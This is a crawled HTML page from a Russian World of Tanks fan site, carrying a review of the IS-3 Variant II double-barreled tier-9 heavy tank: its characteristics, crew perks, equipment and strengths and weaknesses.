

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/is-3-variant-2/
body_size: 20938
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>ИС-3 Вариант II (СССР, ТТ-9) &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fis-3-variant-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fis-3-variant-2%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/29978" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-29978 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-29978" class="post-29978 post type-post status-publish format-standard has-post-thumbnail  category-tankopediya"><header class="entry-header"><h1 class="entry-title" itemprop="headline">ИС-3 Вариант II (СССР, ТТ-9)</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p>В игре планируется появление подветки боевых машин, оборудованных двуствольными орудиями. Такой вариант позволит вести залповый огонь, нанося противнику больше урона.</p><p>Однако сама реализация подобной компоновки довольно интересная, и уже сейчас вызывает бурю обсуждений, несмотря на то, что этим машины только вышли на супертест.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-29980 lazyload" src="[data-uri]" alt="ИС-3 Вариант II (СССР, ТТ-9)" width="600" height="450" sizes="(max-width: 600px) 100vw, 600px" data-src="https://wot-info.ru/wp-content/uploads/2019/10/ii-3-2-5.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/ii-3-2-5.jpg 600w, https://wot-info.ru/wp-content/uploads/2019/10/ii-3-2-5-300x225.jpg 300w"><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></p><p>Если новая ветка вас заинтересовала, то перейти к ней можно от КВ-3. Сегодня мы познакомимся с предтоповой машиной подотряда двустволок &#8212; ИС-3 Вариант II.</p><p>Появится эта машина на 9-ом уровне, в реальности танка не существовало. Этот проект задумывался в качестве модернизации ИС-3, но конструкторы застряли на стадии эскизов, после чего отказались от реализации.</p><div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"><li class="level-1"><a href="#is-3-variant-ii-taktiko-tehnicheskie-harakteristiki">ИС-3 Вариант II: тактико-технические характеристики</a></li><li class="level-1"><a href="#tank-s-dvumya-orudiyami-is-3-variant-ii-plyusy">Танк с &#171;Двумя орудиями&#187; ИС-3 Вариант II &#8212; Плюсы и Минусы</a></li><li class="level-1"><a href="#is-3-variant-ii-oborudovanie-i-perki">ИС-3 Вариант II: оборудование и перки</a></li><li class="level-1"><a href="#kratkie-itogi-po-tanku-is-3-variant-ii">Краткие итоги по танку ИС-3 Вариант II</a></li><li class="level-1"><a href="#is-3-variant-ii-fotografii">ИС-3 Вариант II фотографии</a></li></ol></div><h2 id="is-3-variant-ii-taktiko-tehnicheskie-harakteristiki">ИС-3 Вариант II: тактико-технические характеристики</h2><p>Для начала разберёмся в общих чертах, что нам может предложить ИС-3 Вариант II WoT. В целом, это классический тяж, в меру неповоротливый, и обладающий неплохой огневой мощью. Итак, весит техника 55 тонн, оборудуется 750-сильным дизелем.</p><p>Такая компоновка даёт удельную мощность в 13.5 л. с., что позволяет машине разгоняться до 38 км/час. Маскировка у танка практически нулевая, радиус обзора составляет 380 метров.</p><blockquote class="warning"><p>Запас прочности у новичка 1 800 единиц, что является не самым лучшим показателем для «девятки».</p></blockquote><p>Переходим к реализации цикличного и залпового огня из двух установленных орудий. Кстати, пушки 122-миллиметровые, наносят 390 единиц урона. Перезарядка осуществляется поочерёдно, и занимает 10.7 секунды.</p><p>Это указывается, что машина может стрелять как обычный танк, не заморачиваясь тем, что здесь установлено два ствола вместо одного. Между пушками можно переключаться, потратив на эту операцию 3.5 сек.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-29872 lazyload" src="[data-uri]" alt="ИС-3 Вариант II (СССР, ТТ-9)" width="800" height="646" sizes="(max-width: 800px) 100vw, 800px" data-src="//wot-info.ru/wp-content/uploads/2019/10/vse-chto-izvestno-o-novoj-podvetke-dvustvolnyh-tankov-v-wot.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/vse-chto-izvestno-o-novoj-podvetke-dvustvolnyh-tankov-v-wot.jpg 800w, https://wot-info.ru/wp-content/uploads/2019/10/vse-chto-izvestno-o-novoj-podvetke-dvustvolnyh-tankov-v-wot-300x242.jpg 300w, https://wot-info.ru/wp-content/uploads/2019/10/vse-chto-izvestno-o-novoj-podvetke-dvustvolnyh-tankov-v-wot-768x620.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="646"></span></p><p>Однако если оба орудия оказываются заряженными, можно выстрелить залпом, сократив здоровье противника почти на 800 ХР. После залпового огня, выполняется 7-секундная блокировка обоих орудий, после этого танк начинает перезаряжаться в стандартном для себя режиме.</p><p>Отметим, что бронепробитие установленных орудий неодинаковое. Так, БЛ-9-СД сможет продырявить 243-миллиметровую броню, а С-34-2 пробивает только 175 мм. Этот факт нужно учитывать.</p><blockquote class="check"><p>Сводятся орудия за 2.8 секунды, обладают традиционной для «советов» неточностью стрельбы на дальние дистанции: разброс 0.38 метра на сотню.</p></blockquote><p>Несмотря на это, двуствольная компоновка положительно влияет на стабилизацию, поэтому на средних и коротких дистанциях, снаряды наверняка будут ложиться точно «в яблочко».</p><p>Заканчивая гайд по ТТХ ИС-3 Вариант II, добавим, что бронирование танка реализовано далеко не на высшем уровне. В частности, лобовую проекцию башни защищает 250-миллиметровая броня, корпуса – 130 мм.</p><p>Картонным танк конечно не назовёшь, но многим одноклассникам он проигрывает по параметрам бронирования, и по всей видимости, будет неплохо огребать в боях с «десятками».</p><h2 id="tank-s-dvumya-orudiyami-is-3-variant-ii-plyusy">Танк с &#171;Двумя орудиями&#187; ИС-3 Вариант II &#8212; Плюсы и Минусы</h2><p><iframe loading="lazy" src="about:blank" width="800" height="450" frameborder="0" allowfullscreen="allowfullscreen" class="lazyload" data-src="//www.youtube.com/embed/d0-_B-3cD7o"></iframe></p><h2 id="is-3-variant-ii-oborudovanie-i-perki">ИС-3 Вариант II: оборудование и перки</h2><p>Экипаж этого танка – 5 человек. В первую очередь, рекомендуем прокачать всем танкистам ремонт и «Боевое братство». Это поможет улучшить выживаемость техники в целом. После этого занимаемся профильной подготовкой каждого члена экипажа. Изучать перки можно по такому принципу:</p><ul><li>Мехводу – короля бездорожья и плавный ход;</li><li>Наводчику – снайпера и плавное вращение башни;</li><li>Заряжающим – бесконтактный БК;</li><li>Командиру – «лампочку» и мастера на все руки.</li></ul><p>После этого можно исследовать пожаротушение.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-29986 lazyload" src="[data-uri]" alt="ИС-3 Вариант II (СССР, ТТ-9)" width="700" height="394" sizes="auto, (max-width: 700px) 100vw, 700px" data-src="https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-5.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-5.jpg 999w, https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-5-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-5-768x432.jpg 768w"><meta itemprop="width" content="700"><meta itemprop="height" content="394"></span></p><p>В случае с дополнительным оборудованием всё не так однозначно. По идее, модули должны ставиться на каждое орудие в отдельности, но как этот момент реализуют разработчики, пока неизвестно. В любом случае, здесь не стоит изобретать велосипед, а использовать стандартный набор для советского тяжа:</p><ul><li>Стабилизация вертикального наведения; (можно взять просветленку, так как танки вообще слепые)</li><li>сведение;</li><li>Вентиляция.</li></ul><p>В качестве альтернативы, «вентиль» можно заменить противоосколочным подбоем, который поможет снизить урон, наносимый вездесущей артой. Однако мы даём лишь общие рекомендации, окончательный выбор остаётся за вами.</p><h2 id="kratkie-itogi-po-tanku-is-3-variant-ii">Краткие итоги по танку ИС-3 Вариант II</h2><p>Учитывая, что машин такого класса в игре пока не было, очень сложно говорить о конкретных преимуществах и недостатка. После изучения заявленных на супертест характеристик, мы отнесли к преимуществам такие параметры:</p><ol><li>Двуствольная компоновка башни – всё новое всегда интересно, кроме того, у машины появилась возможность ведения залпового огня;</li><li>Стабилизация – это даёт неплохую точность при стрельбе в движении и на ближних дистанциях;</li><li>Разовый урон – с этим у советской техники проблем никогда не возникало;</li><li>Ходовая часть – танк относительно неплохо чувствует себя на грунтах различного типа, и довольно шустро поворачивается на месте;</li><li>Бронирование – башня танка даёт отличный шанс на рикошет и непробитие.</li></ol><p>Недостатки:</p><ol><li>Точность стрельбы на дальние дистанции;</li><li>Скорость перезарядки;</li><li>ДПМ;</li><li>Защищённость корпуса;</li><li>Радиус обзора.</li></ol><p>Добавим, что характеристики не являются окончательными, поэтому могут измениться по результатам тестирования.</p><h2 id="is-3-variant-ii-fotografii">ИС-3 Вариант II фотографии</h2><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-29985 lazyload" src="[data-uri]" alt="ИС-3 Вариант II (СССР, ТТ-9)" width="999" height="562" sizes="auto, (max-width: 999px) 100vw, 999px" data-src="https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-4.jpg 999w, https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-4-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-4-768x432.jpg 768w"><meta itemprop="width" content="999"><meta itemprop="height" content="562"></span> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-29984 lazyload" src="[data-uri]" alt="ИС-3 Вариант II (СССР, ТТ-9)" width="999" height="562" sizes="auto, (max-width: 999px) 100vw, 999px" data-src="https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-3.jpg 999w, https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-3-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-3-768x432.jpg 768w"><meta itemprop="width" content="999"><meta itemprop="height" content="562"></span> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-29983 lazyload" src="[data-uri]" alt="ИС-3 Вариант II (СССР, ТТ-9)" width="999" height="562" sizes="auto, (max-width: 999px) 100vw, 999px" data-src="https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-2.jpg 999w, https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-2-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-2-768x432.jpg 768w"><meta itemprop="width" content="999"><meta itemprop="height" content="562"></span> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-29982 lazyload" src="[data-uri]" alt="ИС-3 Вариант II (СССР, ТТ-9)" width="999" height="562" sizes="auto, (max-width: 999px) 100vw, 999px" data-src="https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-1.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-1.jpg 999w, https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-1-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2019/10/is-3-variant-2-1-768x432.jpg 768w"><meta itemprop="width" content="999"><meta itemprop="height" content="562"></span></p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fis-3-variant-2%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fis-3-variant-2%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%98%D0%A1-3+%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82+II+%28%D0%A1%D0%A1%D0%A1%D0%A0%2C+%D0%A2%D0%A2-9%29&url=https%3A%2F%2Fwot-info.ru%2Fis-3-variant-2%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fis-3-variant-2%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%98%D0%A1-3+%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82+II+%28%D0%A1%D0%A1%D0%A1%D0%A0%2C+%D0%A2%D0%A2-9%29%20https%3A%2F%2Fwot-info.ru%2Fis-3-variant-2%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%98%D0%A1-3+%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82+II+%28%D0%A1%D0%A1%D0%A1%D0%A0%2C+%D0%A2%D0%A2-9%29%20https%3A%2F%2Fwot-info.ru%2Fis-3-variant-2%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fis-3-variant-2%2F&text=%D0%98%D0%A1-3+%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82+II+%28%D0%A1%D0%A1%D0%A1%D0%A0%2C+%D0%A2%D0%A2-9%29"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2020-01-20T15:28:24+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/is-3-variant-2/" content="ИС-3 Вариант II (СССР, ТТ-9)"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2020-01-20T15:28:24+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-30462" class="post-card post-card-related post-30462 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-tankopediya"><div class="post-card__image"><a href="https://wot-info.ru/char-futur-4/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/02/obzor-francuzskogo-tanka-char-futur-4-3-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/02/obzor-francuzskogo-tanka-char-futur-4-3-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/02/obzor-francuzskogo-tanka-char-futur-4-3-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/char-futur-4/">Char Futur 4</a></div></header><div class="post-card__content">Гость нашего сегодняшнего обзора &#8212; Char Futur 4. Харизматичный «француз», который занял 9-ю позицию</div></div><div id="post-30412" class="post-card post-card-related post-30412 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-tankopediya"><div class="post-card__image"><a href="https://wot-info.ru/bt-5/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/02/bt-5-legkij-tank-sssr-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/02/bt-5-legkij-tank-sssr-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/02/bt-5-legkij-tank-sssr-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bt-5/">БТ-5: легкий танк СССР</a></div></header><div class="post-card__content">Для поклонников историчности отметим, что эта модификация быстроходного танка существовала в реальности, и выпускался</div></div><div id="post-29989" class="post-card post-card-related post-29989 post type-post status-publish format-standard has-post-thumbnail  category-tankopediya"><div class="post-card__image"><a href="https://wot-info.ru/obekt-703-variant-2/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Объект 703 Вариант II" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/10/obekt-703-variant-2-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/obekt-703-variant-2-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/10/obekt-703-variant-2-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2019/10/obekt-703-variant-2.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Танкопедия</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/obekt-703-variant-2/">Объект 703 Вариант II</a></div></header><div class="post-card__content">Любимая многими игра «Мир танков» переходит на следующий уровень своего развития. В частности, на</div></div><div id="post-29967" class="post-card post-card-related post-29967 post type-post status-publish format-standard has-post-thumbnail  category-tankopediya"><div class="post-card__image"><a href="https://wot-info.ru/st-ii/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="СТ-II (СССР, ТТ-10)" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/10/st-ii-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/st-ii-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/10/st-ii-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2019/10/st-ii.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Танкопедия</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/st-ii/">СТ-II (СССР, ТТ-10)</a></div></header><div class="post-card__content">В «Мире танков» появится техника со спаренными орудиями. Разговоры об этом велись уже давно,</div></div><div id="post-29709" class="post-card post-card-related post-29709 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-tankopediya"><div class="post-card__image"><a href="https://wot-info.ru/tank-112/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/10/world-of-tanks-obzor-kitajskogo-tanka-112-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/world-of-tanks-obzor-kitajskogo-tanka-112-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/10/world-of-tanks-obzor-kitajskogo-tanka-112-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/tank-112/">112 Китайский премиум танк</a></div></header><div class="post-card__content">Данный танк можно получить за реферальную программу WoT, поэтому стоит ему уделить больше внимания.</div></div><div id="post-29325" class="post-card post-card-related post-29325 post type-post status-publish format-standard has-post-thumbnail  category-tankopediya"><div class="post-card__image"><a href="https://wot-info.ru/king-tiger/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="King Tiger" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/06/king-tiger-zahvachennyi-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/06/king-tiger-zahvachennyi-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/06/king-tiger-zahvachennyi-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2019/06/king-tiger-zahvachennyi.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Танкопедия</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/king-tiger/">King Tiger</a></div></header><div class="post-card__content">Гостем нашего очередного обзора будет очередной новый танк, который по факту является старым знакомым.</div></div></div></div><div id="comments" class="comments-area"><p class="no-comments"> Комментарии закрыты.</p></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
